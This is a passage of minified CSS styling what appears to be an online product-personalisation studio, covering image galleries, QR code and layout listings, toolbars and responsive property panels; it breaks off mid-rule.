.custom-range::-moz-range-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-webkit-slider-runnable-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.specialCharacter-popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.25rem;border:0;max-width:300px;min-width:300px}.specialCharacter-popover.popover-md{max-width:600px}.specialCharacter-popover.bottom>.arrow,.specialCharacter-popover.top>.arrow{display:none}.specialCharacter-popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.specialCharacter-popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.specialCharacter-popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.specialCharacter-popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.specialCharacter-popover .special-font-list ul li:hover{background:#f5f5f5}.img-gallery-masonry{--gap: 5;--col-width: 90;--_col-width: var(--col-width, 330);--_col-width-px: calc(var(--_col-width) * 1px);--_gap: calc(var(--gap, 20) * 1px);display:var(--display, grid);grid-template-columns:repeat(auto-fill, minmax(var(--_col-width-px), 1fr));grid-auto-rows:1px;column-gap:var(--_gap)}@media only screen and (min-width: 768px){.img-gallery-masonry{--col-width: 150}}@media only screen and (min-width: 1200px){.img-gallery-masonry{--col-width: 90}}.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.33);grid-row-end:span var(--img-proportional-height, 240);overflow:hidden;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}@media only screen and (min-width: 768px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.23)}}@media only screen and (min-width: 1200px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.11)}}.img-gallery-masonry .img-gallery-masonry-item:not(:last-child){margin-bottom:var(--_gap)}.img-gallery-masonry .img-gallery-masonry-item .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn{position:absolute}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn.text-danger{right:3px;left:auto}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn i{color:#fff !important}.img-gallery-masonry .img-gallery-masonry-item:hover .img-caption-btn{top:3px}.img-gallery-masonry .img-gallery-masonry-item:hover .img-action-btn .btn{bottom:3px !important}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:before,.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.img-gallery-masonry .img-gallery-masonry-item .noPreview{display:flex;align-items:center;justify-content:center;height:100%}.img-gallery-masonry .img-gallery-masonry-item .thumbicon{display:flex;align-items:center;justify-content:center;height:100%;position:absolute;width:100%}.img-gallery-masonry .img-gallery-masonry-img{cursor:pointer;width:100%;height:auto;object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-tool-content,.predefinedText,.personalize-text-edit{overflow-y:scroll;overflow-x:hidden}@media only screen and (min-width: 1024px){.personalize-tool-content,.predefinedText,.personalize-text-edit{margin-right:-10px;padding-right:10px !important}}.personalize-tool-content::-webkit-scrollbar,.predefinedText::-webkit-scrollbar,.personalize-text-edit::-webkit-scrollbar{position:absolute;width:7px;height:0}.personalize-tool-content::-webkit-scrollbar-thumb,.predefinedText::-webkit-scrollbar-thumb,.personalize-text-edit::-webkit-scrollbar-thumb{visibility:hidden}.personalize-tool-content::-webkit-scrollbar-track,.predefinedText::-webkit-scrollbar-track,.personalize-text-edit::-webkit-scrollbar-track{width:8px}.personalize-tool-content:focus-within::-webkit-scrollbar-thumb,.personalize-tool-content:focus::-webkit-scrollbar-thumb,.personalize-tool-content:hover::-webkit-scrollbar-thumb,.predefinedText:focus-within::-webkit-scrollbar-thumb,.predefinedText:focus::-webkit-scrollbar-thumb,.predefinedText:hover::-webkit-scrollbar-thumb,.personalize-text-edit:focus-within::-webkit-scrollbar-thumb,.personalize-text-edit:focus::-webkit-scrollbar-thumb,.personalize-text-edit:hover::-webkit-scrollbar-thumb{visibility:visible}.predefinedText,.personalize-text-edit{padding-right:4px !important}.element-listing{height:calc(100vh - 145px);overflow-y:scroll;overflow-x:hidden;position:relative}@media only screen and (min-width: 1024px){.element-listing{margin-right:-10px;padding-right:4px}}.element-listing.mask-listing{height:calc(100vh - 310px)}.element-listing::-webkit-scrollbar{position:absolute;width:7px;height:0}.element-listing::-webkit-scrollbar-thumb{visibility:hidden}.element-listing::-webkit-scrollbar-track{width:8px}.element-listing:focus-within::-webkit-scrollbar-thumb,.element-listing:focus::-webkit-scrollbar-thumb,.element-listing:hover::-webkit-scrollbar-thumb{visibility:visible}.element-listing .btn-outline-light .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.element-listing .btn-outline-light:hover .img-caption-btn{top:3px}@-moz-document url-prefix(){.element-listing{padding-right:10px}}@-moz-document url-prefix(){.personalize-tool-content{padding-right:15px !important}}.personalize-text-panel .predefinedText{height:calc(100vh - 295px)}.personalize-text-panel .suggestions-art .element-listing{height:calc(100vh - 240px)}.personalize-text-panel .nav-justified li:last-child{font-size:11px;font-size:.6875rem}.personalize-image-panel .button-QRCode{display:none}.personalize-image-panel .user-elements .btn-outline-light img,.personalize-image-panel .user-elements .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-caption-btn{top:3px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .pagination .page-item a{font-size:10px;font-size:.625rem}.personalize-image-panel .auto-fill-used-image{padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;line-height:16px;position:absolute;bottom:3px;left:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-caption-btn{top:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 400px)}.personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 210px)}.personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 265px)}.personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 270px)}.personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 330px)}.personalize-image-panel .QRCode-listing{height:calc(100vh - 155px)}.personalize-image-panel .QRCode-listing .btn-outline-light,.personalize-image-panel .QRCode-listing .noPreview{height:95px}.personalize-image-panel .QRCode-listing .btn-outline-light img,.personalize-image-panel .QRCode-listing .noPreview img{max-width:85% !important;height:auto}.personalize-image-panel .artLayout-listing{height:calc(100vh - 255px)}.personalize-image-panel .artLayout-listing .btn-outline-light,.personalize-image-panel .artLayout-listing .noPreview{height:95px}.personalize-image-panel .artLayout-listing .btn-outline-light img,.personalize-image-panel .artLayout-listing .noPreview img{object-fit:contain}.personalize-image-panel .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.personalize-image-panel .img-action-btn .btn.text-danger{right:3px;left:auto}.personalize-image-panel .img-action-btn .btn i{color:#fff !important}.personalize-image-panel .upload-filter-section .d-flex+.category-search-section{margin-left:auto;max-width:165px}.personalize-image-panel .upload-filter-section .form-group+.category-search-section{margin-top:.5rem}.personalize-background-panel .element-listing.background-pattern{height:calc(100vh - 320px)}.personalize-background-panel .element-listing.background-image{height:calc(100vh - 260px)}.personalize-background-panel .element-listing .btn-outline-light img,.personalize-background-panel .element-listing .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light,.user-elements .noPreview{height:70px;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .btn-outline-light .thumbicon,.user-elements .noPreview .thumbicon{height:100%;margin:0 auto;display:flex;align-items:center;justify-content:center}.user-elements .disable-autofill-image-selection{opacity:.4;filter:alpha(opacity=40);cursor:not-allowed;pointer-events:none}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.user-elements .album-count{position:absolute;top:-1px;left:-1px;background:teal;color:#fff;border-radius:3px;height:16px;width:16px;line-height:16px}.personalize-designerLayouts-panel .element-listing{height:calc(100vh - 125px)}.qq-upload-success{display:none !important}.third-party-login.login-button{position:absolute;bottom:0;left:0;right:0;text-align:center;height:auto}.third-party-login.login-button .btn-link{text-decoration:underline}.galleryImageTooltip{max-width:none}.galleryImageTooltip .popover-body{background-color:#f8f9fa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:.5rem}.galleryImageTooltip .popover-body figure{margin:0;background-color:#fff;text-align:center;width:min-content}.galleryImageTooltip .popover-body figure img{object-fit:scale-down}.galleryImageTooltip .popover-body figure.noPreview{min-width:150px;height:150px}.galleryImageTooltip .popover-body figure.noPreview img{height:calc(100% - 25px)}.personalize-monthLayouts-panel .element-listing{height:calc(100vh - 190px)}.personalize-monthLayouts-panel .element-listing .user-elements .btn-outline-light,.personalize-monthLayouts-panel .element-listing .user-elements .noPreview{height:100px}.personalize-pageLayouts-panel .element-listing{height:calc(100vh - 190px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 230px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 285px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 300px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 350px)}.artLayoutPanel-content .display-4{font-size:1.4rem}.studio-type-block .personalize-image-panel .button-QRCode{display:block}.studio-type-block .personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 460px)}.studio-type-block .personalize-image-panel .image-tab-upload .QRCode-listing{height:calc(100vh - 525px)}.studio-type-block .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 270px)}.studio-type-block .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 330px)}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (min-width: 767px){.container{width:100%}}@media only screen and (min-width: 1200px){.container{width:1170px}}.container .navbar-collapse{left:auto}@media only screen and (min-width: 768px){.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.btn-square:hover:before{opacity:1}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#fff}}@media only screen and (max-width: 767px){.btn-square:hover{color:#4c4c4c}.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.form-control{height:22px}.tool-icon{font-size:20px;font-size:1.25rem}.tool-icon .rxicon-text-main-s{font-size:17px;font-size:1.0625rem}.tool-icon .rxicon-undo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .rxicon-redo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .fa-sync{font-size:18px;font-size:1.125rem;line-height:1.11}}@media only screen and (min-width: 1400px){.form-control{height:22px}}@media only screen and (max-width: 767px){.card-aligned.mobile-nowrape{flex-wrap:nowrap}.selectize-control.single .selectize-input{padding:.1rem .4rem 0}.input-group-append .btn-sm i{line-height:1.5}}@media only screen and (min-width: 1024px){.card-columns{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media only screen and (min-width: 1200px){.card-columns{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media only screen and (min-width: 768px){.select-editable input{top:-1px;width:67%;height:24px;border-top:1px solid #ccc}}@media only screen and (min-width: 1200px){.select-editable input{top:0;width:69%;height:23px;border-top:0 solid #ccc}}@media only screen and (max-width: 767px){.select-editable input{top:0;width:60%;height:23px;border-top:0 solid #ccc;padding-left:.3rem}}.container{overflow-x:hidden;border:1px solid #ccc}@media only screen and (min-width: 1024px){.container .studio-top .product-name-size{width:200px}}@media only screen and (min-width: 767px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1024px){.studio-top .product-name-size{width:210px}.studio-top .custom-size .btn{padding:.5rem 1rem}.studio-top .custom-size .form-group .form-control{padding:.1rem .5rem}.studio-top .custom-size .form-group select.form-control{padding:.1rem .2rem}.studio-top .custom-size .form-group .control-label{left:5px}}@media only screen and (max-width: 767px){.studio-top{z-index:auto}}@media only screen and (max-width: 767px){.top-left{float:none}}@media only screen and (min-width: 768px){.top-left{min-width:inherit}}@media only screen and (min-width: 1200px){.top-left{min-width:250px}}@media only screen and (min-width: 1400px){.top-left{min-width:320px}}@media only screen and (min-width: 767px){.top-center>ul{display:inline-block}}@media only screen and (max-width: 767px){.top-center{display:block;float:none}}@media only screen and (max-width: 767px){.top-right{margin-top:-1.5rem}.top-right .font-md{font-size:11px;font-size:.6875rem}}@media only screen and (min-width: 1400px){.container .top-left{min-width:inherit}}@media only screen and (min-width: 1400px){.container .action-tools li button{min-width:32px;padding:.45rem .5rem}}@media only screen and (min-width: 768px){.action-penal{width:65%}}@media only screen and (min-width: 1200px){.action-penal{width:78%}}@media only screen and (max-width: 767px){.action-tools{display:inline-block}.action-tools .active button:before{opacity:0}}@media only screen and (min-width: 1400px){.action-tools .tool-saperator:after{height:40px}}@media only screen and (min-width: 1024px){.action-tools li button{padding:1.2rem .6rem .9rem}}@media only screen and (min-width: 1200px){.action-tools li button{padding:1.2rem .5rem;min-width:40px}.action-tools li button .tool-text{display:none !important}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.8rem .7rem;min-width:50px}.action-tools li button .tool-icon i{padding-bottom:.5rem}.action-tools li button .tool-text{max-width:50px;display:block !important}}@media only screen and (max-width: 767px){.action-tools li button{padding:.5rem .5rem 0}.action-tools li button .tool-text{max-width:100px}.action-tools li button .tool-icon i{padding-bottom:.1rem}}@media only screen and (min-width: 768px){.action-tools li .orientation{min-width:75px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:59px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem .6rem}}@media only screen and (min-width: 768px){.action-tools li .btn.preview{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (max-width: 767px){.action-tools li .btn.back{padding:.5rem .4rem}}@media only screen and (max-width: 767px){.action-tools .tool-saperator:after{content:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown{margin:0}.action-tools .dropdown .dropdown-menu{position:inherit;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);background-color:rgba(0,0,0,0);border:0;padding:0;margin:0}}@media only screen and (max-width: 767px){.action-tools .dropdown{margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.6rem .7rem .7rem}.action-tools .dropdown .dropdown-toggle:after{display:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu li{float:left}.action-tools .dropdown:hover .dropdown-menu li button{padding:1.2rem}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i,.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .dropdown:hover .dropdown-menu li button .tool-text{display:block}.action-tools .dropdown:hover .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .dropdown:hover .dropdown-menu{min-width:130px}.action-tools .dropdown:hover .dropdown-menu .checkbox{margin-left:0}.action-tools .dropdown:hover .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .dropdown:hover .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu li,.action-tools .active .dropdown-menu li{float:left}.action-tools .show .dropdown-menu li button,.action-tools .active .dropdown-menu li button{padding:1.2rem}.action-tools .show .dropdown-menu li button .tool-icon,.action-tools .active .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .show .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s,.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .active .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .show .dropdown-menu li button .tool-text,.action-tools .active .dropdown-menu li button .tool-text{display:block}.action-tools .show .dropdown-menu li button:hover,.action-tools .active .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .show .dropdown-menu .tool-hide-show,.action-tools .active .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .show .dropdown-menu .tool-hide-show .checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .show .dropdown-menu .tool-hide-show .checkbox label,.action-tools .active .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5px;max-width:59px}.action-tools .show .dropdown-menu .tool-hide-show .checkbox+.checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox,.action-tools .active .dropdown-menu .checkbox{margin-left:.2rem}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .show .dropdown-menu .checkbox label .cr,.action-tools .active .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{max-width:110px}}@media only screen and (max-width: 767px){.product-name-size{padding-left:.5rem;width:210px;margin-top:.1rem}}@media only screen and (min-width: 1024px){.custom-size{margin-top:.25rem}}@media only screen and (max-width: 767px){.propertyPanel .form-group{margin-bottom:0}}@media only screen and (min-width: 1024px){.propertyPanel .btn-square{padding:0}}@media only screen and (min-width: 767px){.propertyPanel .image-property li.col-sm-2{width:19.667%}}@media only screen and (max-width: 767px){.propertyPanel .image-property>div{width:88%}.propertyPanel .image-property .tool-group>.left-padding-none{padding:0}.propertyPanel .image-property .tool-group .border-box{padding:0;margin:0;border:0}.propertyPanel .image-property .tool-group .border-box ul li.col-xs-4:first-child{padding-left:0}.propertyPanel .image-property .tool-group .border-box .btn-square{margin:0 0 .3rem}}@media only screen and (max-width: 767px){.propertyPanel{width:320px}.propertyPanel .show-panel{padding:.25rem 0;color:#333;border:1px solid #999;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:25px;position:absolute;top:-21px;right:0}.propertyPanel .layerPanel .card-body{max-height:150px}.propertyPanel .rotate-object{max-width:75%}.propertyPanel .card{width:320px;position:relative}.propertyPanel .card .card-body>div:first-child:not(:last-child){margin-bottom:.5rem}.propertyPanel .card .card-body .delete-button{top:6px}.propertyPanel .card .card-body .richtext{width:36%;float:left}.propertyPanel .card .card-body .richtext>div .btn-info{padding:.325rem .3rem}.propertyPanel .card .card-body .text-style-btn{margin-left:-0.25rem;margin-right:-0.25rem}.propertyPanel .card .card-body .text-style-btn .col{padding-left:.25rem;padding-right:.25rem;max-width:25%}.propertyPanel .card .card-body .text-style-btn .col .btn-square{overflow:hidden;text-overflow:ellipsis}.propertyPanel .card .card-body .property-font{width:55%}.propertyPanel .card .card-body .property-font-style .btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle){margin-left:0}.propertyPanel .card .card-body .property-font-color{text-align:left}.propertyPanel .card .card-body .tool-group.spacer-top{margin-top:.5rem}.propertyPanel .card .card-body .fill-color img{max-width:25px}.propertyPanel .card .card-body .stroke-color{margin-top:0}.propertyPanel .card .card-body .image-info{position:absolute;left:215px}.propertyPanel .card .card-body .image-info .img-alert{padding:0 .3rem;max-width:70px}.propertyPanel .card .card-body .image-info .img-alert .far{vertical-align:-18%}.propertyPanel .card .card-body .fotolia-price{margin:0 0 .5rem .9rem}.propertyPanel .card .card-body .rotate-object .col-5{float:left;padding-left:0}.propertyPanel .card .card-body .rotate-object .col-5 .control-label{text-align:left}.propertyPanel .adjust-pattern .tool-group .border-box label{position:static;overflow:visible}.propertyPanel .adjust-pattern .tool-group:first-child{width:92%}.propertyPanel .adjust-pattern .popover{min-width:250px}.propertyPanel .show-less-more{top:auto;bottom:11px;border:1px solid #ccc;right:8px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .3rem;width:60px}.propertyPanel .btn-square span.d-md-none{display:none !important}.propertyPanel .mobile-dropdown{position:absolute;width:95%;bottom:37px;right:8px;background:#fff;z-index:99;border:1px solid #ccc}.propertyPanel .mobile-dropdown .col-5,.propertyPanel .mobile-dropdown .col-7{flex:0 0 100%;max-width:100%}.propertyPanel .mobile-dropdown .tool-group>div{padding:0 .5rem;text-align:left}.propertyPanel .mobile-dropdown .btn-square{width:45%;display:block;background:none;border:0;box-shadow:none;margin:.5rem 0;text-align:left}.propertyPanel .mobile-dropdown .btn-square:before{background:none}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{padding-left:.4rem}.propertyPanel .mobile-dropdown .btn-square:hover{color:#333}.propertyPanel .mobile-dropdown .btn-square:hover:before{background:none}.propertyPanel .mobile-dropdown .btn-square:hover .rxicon,.propertyPanel .mobile-dropdown .btn-square:hover .rxicon span:before,.propertyPanel .mobile-dropdown .btn-square:hover .far{color:#333}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{display:inline-block !important}.propertyPanel .mobile-dropdown.form-inline.collapse .col-7.col-md-7.text-center{padding-left:.5rem}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center{padding:0}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center .btn-square{margin-left:.29rem;margin-right:.29rem}}@media only screen and (min-width: 768px){.middle-content .left-panel-wrapper{-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content .left-panel-wrapper{-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content .canvas-panel{overflow:hidden}@media only screen and (min-width: 1200px){.studio_container.container{width:1360px;max-width:1360px}}.studio_container.container .fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .4rem}.studio_container.container .fixed-property-panel .card .image-adjust .custom-range{width:100% !important}.studio_container.container .fixed-property-panel .card .image-info{margin-right:0 !important}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-320px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-400px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper{margin-left:0;min-width:71px;flex:0 0 71px;max-width:71px}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) 